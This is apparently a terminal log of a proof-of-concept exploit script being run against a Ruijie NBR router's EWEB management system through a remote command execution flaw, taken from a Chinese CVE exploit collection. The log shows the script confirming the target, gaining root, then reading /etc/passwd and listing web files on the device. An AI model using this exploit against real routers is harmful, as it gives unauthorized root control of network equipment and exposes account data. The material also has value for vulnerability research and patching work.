 (root DESKTOP-GSG4F7H)-[/mnt/c/Users/peiqi/PycharmProjects/CVE_POC]
# python3 锐捷NBR路由器\ EWEB网管系统\ 远程命令执行漏洞.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 锐捷网络-EWEB网管系统
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http:// :8888
[o] 目标http:// 存在漏洞, 执行命令 whoami
[o] 响应为: root
Cmd >>> cat /etc/passwd
[o] 响应为:
root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
rgosm:x:1000:1000:Linux User,,,:/home/rgosm:/bin/sh
guest:x:1001:1001:Linux User,,,:/home/guest:/bin/sh
sslvpn:x:1002:1002:Linux User,,,:/home/sslvpn:/bin/sh
postgres:x:1003:1003:Linux User,,,:/home/postgres:/bin/sh
Cmd >>> ls
[o] 响应为:
DFhBCrMp
HWBCKSRF
MydAtvwa
PeiQi_test.txt
activeScan.php
ali
aliv2
auth
cfg
devName.php
empauth.php
free_login_logo.jpg
free_login_logo.jpg.bak
ghGjVCTy
guestAging.php
guestAuthInfo.php
guestDbBak.php
guestIsUp.php
guest_auth.db
guest_auth_advance.htm.gz
guest_auth_advance.js.gz
PeiQi文库